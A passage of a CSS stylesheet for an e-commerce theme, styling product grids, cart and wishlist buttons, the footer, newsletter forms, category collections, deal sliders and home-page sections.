  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-details {
  padding: 8px 10px 30;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0 10px;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 40px;
  line-height: 40px;
  border: none !important;
  background: #fff;
  color: #fff !important;
  font-weight: 400;
  padding: 0 30px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  right: 0;
  left: 0;
  text-align: center;
  top: -45px;
  opacity: 0;
  z-index: 20;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: inline-block;
  vertical-align: top;
  margin: 0 1px;
  height: 35px;
  width: 35px;
  text-align: center;
  background-color: #fff;
  line-height: 33px;
  color: #333;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler {
  opacity: 1;
  display: inline-block;
  visibility: visible;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info:hover .product-item-photo:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.footer-style-15 {
  background-color: #111111;
  color: #aaa;
}
.footer-style-15 .footer-wrapper {
  padding: 0 30px;
}
.footer-style-15 .container {
  width: auto;
  max-width: unset;
}
.footer-style-15 .footer-top {
  padding-bottom: 40px;
  margin-bottom: 30px;
  border-bottom: 1px solid #292929;
  padding-top: 40px;
}
.footer-style-15 .footer-nav {
  text-align: center;
  margin: 15px -55px 0;
}
.footer-style-15 .footer-nav ul li {
  margin: 0 25px;
  display: inline-block;
  font-size: 107.69%;
  text-transform: uppercase;
}
.footer-style-15 .footer-nav ul li a {
  color: #fff;
}
.footer-style-15 .socials-wrap {
  float: right;
  position: relative;
  top: 3px;
}
.footer-style-15 .socials-wrap .title-follow {
  display: none;
}
.footer-style-15 .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-style-15 .socials-wrap ul li {
  float: left;
}
.footer-style-15 .socials-wrap ul li:not(:first-child) {
  margin-left: 10px;
}
.footer-style-15 .socials-wrap ul li a {
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 42px;
  border: 1px solid #444;
  background-color: #1a1a1a;
  color: #fff;
  font-size: 16px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-style-15 .socials-wrap ul li a .name-social {
  display: none;
}
.footer-style-15 .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-15 .store-info {
  color: #aaa;
}
.footer-style-15 .newsletter-content {
  position: relative;
  max-width: 250px;
  float: right;
  margin-top: 7px;
}
.footer-style-15 .newsletter-content #newsletter-footer {
  height: 40px;
  border: none;
  background-color: #292929;
  text-transform: uppercase;
  font-weight: 400;
  padding: 0 60px 0 20px;
  font-size: 107.69%;
  color: #aaa;
  border-radius: 20px;
  -webkit-border-radius: 20px;
}
.footer-style-15 .newsletter-content .action-button button {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important;
  background: none !important;
  border: none !important;
}
.footer-style-15 .newsletter-content .action-button button:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-style-15 .newsletter-content .action-button button span {
  display: none;
}
.footer-style-15 address {
  float: left;
  position: relative;
  margin-top: -17px;
  margin-bottom: 30px;
}
.footer-style-15 address a {
  color: #aaa;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .nav-footer {
    display: none;
  }
  .footer-style-15 address {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .nav-footer {
    display: none;
  }
  .footer-style-15 address {
    margin: 0 0 20px;
  }
  .footer-style-15 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-15 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .nav-footer {
    display: none;
  }
  .footer-style-15 .newsletter-content {
    float: none;
    margin-top: 20px;
    max-width: unset;
  }
  .footer-style-15 address {
    margin: 0 0 20px;
  }
  .footer-style-15 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-15 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
  .footer-style-15 .footer-wrapper {
    padding: 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: .8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.cms-index-index.home-23-style .col1-layout > .container {
  width: auto;
  max-width: unset;
  padding: 0;
}
.home-page-23 .padding-left-right {
  padding-left: 30px;
  padding-right: 30px;
}
.home-page-23 .title-home-page {
  border: none;
  font-size: 184.615%;
  margin-bottom: 15px;
}
.home-page-23 .title-home-page:before {
  width: 50px;
  height: 3px;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav,
.home-page-23 .slidershow .owl-controls .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div,
.home-page-23 .slidershow .owl-controls .owl-nav div {
  background-color: #fff;
  width: 70px;
  height: 70px;
  color: #222;
  position: absolute;
  top: 50%;
  margin-top: -35px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div.owl-next,
.home-page-23 .slidershow .owl-controls .owl-nav div.owl-next {
  right: 30px;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div.owl-prev,
